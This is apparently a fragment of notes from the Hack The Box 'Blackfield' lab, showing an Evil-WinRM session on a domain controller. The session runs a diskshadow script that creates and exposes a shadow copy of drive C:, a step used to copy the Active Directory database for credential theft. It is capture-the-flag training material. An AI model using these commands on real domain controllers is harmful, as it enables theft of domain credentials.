 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
*Evil-WinRM* PS C:\Temp> diskshadow.exe /s c:\temp\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  6/5/2024 9:05:39 PM
-> set context persistent nowriters
-> add volume c: alias oldboy2
-> create
Alias oldboy2 for shadow ID {b59585db-6ca7-44f1-be80-8304a6e5f9e5} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {4bffde05-ba98-49ad-b23e-ca4783843662} set as environment variable.
Querying all shadow copies with the shadow copy set ID {4bffde05-ba98-49ad-b23e-ca4783843662}
❯ cat diskshadow.txt
File: diskshadow.txt
1 set context persistent nowriters
2 add volume c: alias oldboy2
3 create
4 expose %oldboy2% w:
~/Doc/HackTheBox/Windows/Blackfield/content / ✔
VPN - root's tasks Reconnaissance - Enumeration